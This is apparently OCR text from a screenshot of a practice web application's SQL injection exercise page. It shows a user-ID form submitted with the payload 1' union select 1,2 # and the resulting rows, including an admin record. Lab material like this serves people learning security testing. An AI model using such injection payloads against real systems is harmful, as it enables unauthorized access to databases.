 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2